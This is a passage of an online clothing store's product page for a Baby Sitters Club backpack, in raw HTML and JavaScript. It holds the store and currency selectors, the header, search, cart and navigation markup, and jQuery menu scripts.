                <a href="/the-baby-sitters-club-backpack-rucksack?___store=dk&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/dk.png)">&nbsp;</span>Danmark                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=se&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/se.png)">&nbsp;</span>Sverige                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=no&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/no.png)">&nbsp;</span>Norge                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=pl&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/pl.png)">&nbsp;</span>Polska                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=in&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/in.png)">&nbsp;</span>India                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=tr&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/tr.png)">&nbsp;</span>Türkiye                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=mx&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/mx.png)">&nbsp;</span>México                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=ru&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ru.png)">&nbsp;</span>Россия                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=tw&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/tw.png)">&nbsp;</span>台灣                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=hk&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/hk.png)">&nbsp;</span>Hong Kong                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=pt&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/pt.png)">&nbsp;</span>Portugal                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=ie&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ie.png)">&nbsp;</span>Ireland                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=my&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/my.png)">&nbsp;</span>Malaysia                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=nz&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/nz.png)">&nbsp;</span>New Zealand                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=ph&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ph.png)">&nbsp;</span>Phillipines                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=sg&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/sg.png)">&nbsp;</span>Singapore                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=za&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/za.png)">&nbsp;</span>South Africa                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=at&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/at.png)">&nbsp;</span>Österreich                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=ae&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ae.png)">&nbsp;</span>UAE                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=kr&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/kr.png)">&nbsp;</span>대한민국                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=be&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/be.png)">&nbsp;</span>Belgium                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=il&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/il.png)">&nbsp;</span>Israel                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=sa&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/sa.png)">&nbsp;</span>Saudi Arabia                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=th&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/th.png)">&nbsp;</span>Thailand                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=ua&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ua.png)">&nbsp;</span>Ukraine                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=fi&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/fi.png)">&nbsp;</span>Finland                </a>
            </li>
            </ul>
</div>   
</div>   </div>   </li>
		 <li class="last headli"> <span class="icon icrr"></span><div class="currency-switcher">
    <label for="select-currency">Currency:</label>
    <select id="select-currency" name="currency" title="Your Currency" onchange="setLocation(this.value)">
                <option value="https://www.shirtchic.com/directory/currency/switch/currency/AUD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            AUD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/BRL/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            BRL        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/GBP/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            GBP        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CAD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            CAD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CZK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            CZK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/DKK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            DKK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/EUR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            EUR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/HKD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            HKD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/INR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            INR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/IDR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            IDR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/ILS/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            ILS        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/JPY/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            JPY        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/MYR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            MYR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/MXN/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            MXN        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/TWD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            TWD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/NZD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            NZD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/NOK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            NOK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/PHP/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            PHP        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/PLN/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            PLN        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/RUB/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            RUB        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SAR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            SAR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SGD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            SGD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/ZAR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            ZAR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/KRW/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            KRW        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SEK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            SEK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CHF/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            CHF        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/THB/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            THB        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/TRY/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            TRY        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/USD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/" selected="selected">
            USD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/UAH/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            UAH        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/AED/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/">
            AED        </option>
        </select>
</div>
</li>
	         </ul>
	</div> 
	<div  class="hdr_rft"> 
	  <ul>
            <li class="first headli"><a href="/customer/account/login/" title="Register">Sign Up </a> / <a href="/customer/account/login/" title="Log In">Sign In </a></li>
    
		<li class="last headli"> 
	 	<a href="https://www.shirtchic.com/customer/account/" data-target-element="#header-account-desktop" class="skip-link skip-account ">
					<icon class="icon h_account">Account</icon> 
		   </a>
		   <div id="header-account-desktop" class="skip-content">
            <div class="links links_desktop"  >
                   <ul>
						<li class="first"><a href="/customer/account/" title="My Account">Account</a></li>
						 						<li><a href="/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
						<li><a href="/checkout/" title="Checkout" class="top-link-checkout">Checkout </a></li>
					   						 <li><a href="/customer/account/login/" title="Register">Sign Up </a></li>
						 <li class=" last"><a href="/customer/account/login/" title="Log In">Sign In </a></li>
							
						
				 </ul>
			</div>
        </div>  
		   </li>
      </ul>
	</div>
	<div class="testing" style="display:none;width: 100%;float: left;margin-top: -23px; opacity: 0.3;margin-left: -2px;"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/download.png" /> </div>
	<div class="promotions_block_header">	5% Off, Today Only | Use Coupon Code: BF5</div>
	 <div class="header_left">
		   <ul>
		   <li class="headli"> <div id="cat_icons"><span class="icon menuicon">menu</span></div></li>
		   <li class="headli"> <a href="/create-your-own-backpack" class="dyi"><span class="icon dyiicon">Dyi</span></a></li>
		   </ul>
 </div>
		<div class="header_center">
			<a class="logo" href="https://www.shirtchic.com/" aria-label="logo">
				<!--img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp" alt="Shirt Chic" class="large" />
				<img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" alt="Shirt Chic" class="small" / -->
				
				<img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp"  onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.png'"  alt="Shirt Chic" class="large" />
                <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.png'" alt="Shirt Chic" class="small" />
			
			</a>
        </div>
		<div class="header_right">
			 <a href="#header-search_right" aria-label="Search from here" class="search-icon skip-link skip-search">
					<span class="icon sicon"></span>
			 </a>
			  			 <div id="header-search_right" aria-label="Search from here" class="skip-content">
				<form id="search_mini_form" action="https://www.shirtchic.com/catalogsearch/result/" method="get"
    class="searchautocomplete UI-SEARCHAUTOCOMPLETE"
    data-tip="Search entire store here..."
    data-url="//www.shirtchic.com/searchautocomplete/ajax/get/"
    data-minchars="3"
    data-delay="1000">

    <div class="form-search">
        <label for="search">Search:</label>

        
        <input id="search" type="text" autocomplete="off"  name="q" value="" class="input-text UI-SEARCH UI-NAV-INPUT" maxlength="128" />

        <button type="submit" title="Search" class="button search-button"><span><span>Search</span></span></button>

        <div class="searchautocomplete-loader UI-LOADER">
            <div id="g01"></div>
            <div id="g02"></div>
            <div id="g03"></div>
            <div id="g04"></div>
            <div id="g05"></div>
            <div id="g06"></div>
            <div id="g07"></div>
            <div id="g08"></div>
        </div>
        
        <div style="display:none" id="search_autocomplete" class="UI-PLACEHOLDER search-autocomplete searchautocomplete-placeholder"></div>
    </div>
</form>
		   </div>
			          <div class="account-cart-wrapper cart-icon">
            <div class="header-minicart">
                    
 
<a href="https://www.shirtchic.com/checkout/cart/"  aria-label="Cart" data-target-element="#header-cart-desktop" class="skip-link skip-cart  no-count">
    <span class="icon ajaxqtyupdate"  ></span>
 
</a>

<div id="header-cart-desktop" class="block block-cart skip-content header-cart-desktop">
    
<div id="minicart-error-message" class="minicart-message"></div>
<div id="minicart-success-message" class="minicart-message"></div>

<div class="minicart-wrapper">

    <p class="block-subtitle">
        Minicart        <a class="close skip-link-close" href="#" title="Close">&times;</a>
    </p>

                    <p class="empty">There's no items in your cart</p>

    </div>
</div>
                </div>
            </div>
			
		 
       </div>
   </div>
    	<div class="promotions_block_header mobile dhide">	5% Off, Today Only | Use Coupon Code: BF5</div>
 <div class="page-header-container mobile">
  
        <!-- Skip Links -->

        <div class="skip-links">
		
            <a href="#static-sidebar-mobile" aria-label="Mobile Menu" class="skip-link skip-nav firstmenu">
                <span class="icon"></span>
					
            </a>
            <a href="/create-your-own-backpack"  class="skip-link secondmenu " aria-label="create your Own">
                    <span class="icon aicon"></span>
                    
            </a>
			 <a class="logo mobilelogo" href="https://www.shirtchic.com/">
            <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp"  onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.png'"  alt="Shirt Chic" class="large" />
            <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.png'" alt="Shirt Chic" class="small" />
			
        </a>
           

            <div class="account-cart-wrapper fourthmenu">
                <div class="header-minicart">
                                    </div>
            </div>
 <a href="#header-search" class="skip-link skip-search thirdmenu" aria-label="Search from here" >
                <span class="icon sicon"></span>
                
            </a>

        </div>

        <!-- Navigation -->

        <div id="header-nav" class="skip-content">
            
    <nav id="nav">
        <ol class="nav-primary">
            <li  class="level0 nav-1 first parent"><a href="https://www.shirtchic.com/backpacks" class="level0 has-children">Backpacks</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.shirtchic.com/backpacks">View All Backpacks</a></li><li  class="level1 nav-1-1 first last"><a href="https://www.shirtchic.com/catalog/category/view/s/st-series/id/145/" class="level1 ">ST Series</a></li></ul></li><li  class="level0 nav-2"><a href="https://www.shirtchic.com/hoodies" class="level0 ">Hoodies</a></li><li  class="level0 nav-3"><a href="https://www.shirtchic.com/hats" class="level0 ">Hats</a></li><li  class="level0 nav-4"><a href="https://www.shirtchic.com/slippers" class="level0 ">Slippers</a></li><li  class="level0 nav-5 last"><a href="https://www.shirtchic.com/shirts" class="level0 ">Shirts</a></li>        </ol>
    </nav>
        </div>

        <!-- Search -->
         <!-- Account -->

        <div id="header-account" class="skip-content">
            <div class="links">
        <ul>
                                    <li class="first" ><a href="https://www.shirtchic.com/customer/account/" title="Account" >Account</a></li>
                                                <li ><a href="https://www.shirtchic.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                                <li ><a href="https://www.shirtchic.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                                <li ><a href="https://www.shirtchic.com/customer/account/create/" title="Register" >Register</a></li>
                                                <li ><a href="https://www.shirtchic.com/customer/account/login/" title="Log In" >Log In</a></li>
                                                <li ><a href="#js-cookie-settings" title="Cookie Settings"  class="country-check">Cookie Settings</a></li>
                                                <li class=" last" ><a href="scommerce_gdpr/customer/cookiereset" title="cookie preference"  class="country-check">Cookie preference</a></li>
                        </ul>
</div>
        </div>
    </div>
	
	 <script>
var cnt = jQuery('.breadcrumbs').children().length;
if(cnt == 1) {
	if(jQuery('.breadcrumbs').children('span.product').length > 0) {
        jQuery(".breadcrumbs span.product").addClass("showsingle");
   }
	
}
</script>
<div class="grid-full breadcrumbs" >
    <ul itemscope itemtype="https://schema.org/BreadcrumbList">
        		   <li style="display:none" class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			 <span itemprop="name">
					 		           	<a href="https://www.shirtchic.com/" title="Shirt Chic"  itemprop="item">Shirt Chic</a>
					 
								
			</span>
		 
						 <meta itemprop="position" content="1" />
			            </li>
		  		 
            <li class="category140"  itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" >
			 <span itemprop="name">
					 		           	<a href="https://www.shirtchic.com/backpacks" title="Backpacks"  itemprop="item">Backpacks</a>
					 
								
			</span>
			
						     <span class="arrow"> > </span> 
			 						 <meta itemprop="position" content="2" />
			            </li>
		  		 
            <li class="product"  itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" >
			 <span itemprop="name">
					 				 <a href="https://www.shirtchic.com/the-baby-sitters-club-backpack-rucksack" title="The Baby Sitters Club Backpack Rucksack"  itemprop="item">The Baby Sitters Club Backpack Rucksack</a>
								
			</span>
			
									 <meta itemprop="position" content="3" />
			            </li>
		      </ul>
</div>
 
	 
</header>


<style>
 
.skip-link {
    background-color: transparent !important;
}
div.static-sidebar{ position:fixed; left:-600px}
</style>
 <div id="static-sidebar" class="static-sidebar"  >
<div class="cate_title">Categories<span class="cat_icon_desktop"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/close_desktop.png" alt="category Icon" /></span><span class="cat_icon_mobile"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/close_mobile.png" alt="Close Icon"  /></span></div><ul class='parent'><li><a href='https://www.shirtchic.com/backpacks'>Backpacks</a><div class="arrow_static down"><img src="/skin/frontend/rwd/default/images/down.png" class="down" alt="Down arrow" /><img src="/skin/frontend/rwd/default/images/up.png" class="up" style="display:none" alt="Up arrow" /></div></li><ul style='display:none' class='subchild subchild_1'><li><a href='https://www.shirtchic.com/catalog/category/view/s/st-series/id/145/'>ST Series</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_1'></ul></ul><li><a href='https://www.shirtchic.com/hoodies'>Hoodies</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_2'></ul><li><a href='https://www.shirtchic.com/hats'>Hats</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_3'></ul><li><a href='https://www.shirtchic.com/slippers'>Slippers</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_4'></ul><li><a href='https://www.shirtchic.com/shirts'>Shirts</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_5'></ul></ul><div class="create_a_case"><a href="/create-your-own-backpack">Create Your Own Backpack</a></div><div class="cate_contact"><a href="/contact">Contact Us</a></div><div class="login_section"><div class="lidiv"><a href="/customer/account/login/" title="Register">Sign Up</a></div>
						<div class="lidiv"><a href="/customer/account/login/" title="Log In">Sign In</a></div>
				   </div> 
</div>
 <div class="sliderhome">
</div>
<script type="text/javascript">
jQuery(".close.skip-link-close").click(function(e){
	e.preventDefault();
    jQuery("#header-cart-desktop").removeClass("skip-active");
	jQuery(".header-minicart .skip-cart").removeClass("skip-active");
}); 
 jQuery(document).ready(function(e) 
{
	jQuery(".header-minicart .icon").show();
 
}); 
 

jQuery(function($) {

        // Drop-down
        var ddBlockSelector = '.dropdown';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });
}); 
</script>
<script type="text/javascript">
 jQuery(".skip-link.secondmenu ").click(function(e){
		   e.preventDefault();
		   window.location.href="/create-your-own-backpack";
		});
jQuery("#static-sidebar .parent li").each(function(){
    jQuery(this).children(".arrow_static").click(function(){
		     jQuery(this).toggleClass("down"); 
			jQuery(this).toggleClass("up"); 
			 jQuery(this).parent("li").next("ul").slideToggle("slow");  
		});
});
jQuery("#static-sidebar-mobile .parent li").each(function(){
    jQuery(this).children(".arrow_static").click(function(){
		     jQuery(this).toggleClass("down"); 
			jQuery(this).toggleClass("up"); 
			 jQuery(this).parent("li").next("ul").slideToggle("slow");  
		});
});
 
  if(isipadtablet()){
		 jQuery("body").addClass("tabletIpad tablet_device");
		 if (jQuery(window).width() == 768) { 
		   jQuery("#header-cart-desktop").remove();
	      }
	 }
 jQuery.noConflict();

jQuery(document).ready(function(){
	  if (jQuery(window).width() < 768) {
		  jQuery.noConflict();
		     jQuery(".product-image-pop").colorbox({'photo':true,width:'95%', height:'70%'});
	  }
	  else{
		     jQuery.noConflict();
			
			 jQuery(".product-image-pop").colorbox({'photo':true});
	  }
	 
if(getosversion()){
	 var head = document.getElementsByTagName('head')[0];
var js = document.createElement("script");
js.type = "text/javascript";
	    js.src = "/skin/frontend/rwd/default/js/ios8.js";
head.appendChild(js);

}
	  jQuery('body').addClass('ios-'+getosversion()); 
		 });
</script>
<script>
jQuery(document).mouseup(function(e) 


{
	if (jQuery(window).width() > 769) {
    var container = jQuery(".catalog-category-view  .col-left");
   // if the target of the click isn't the container nor a descendant of the container
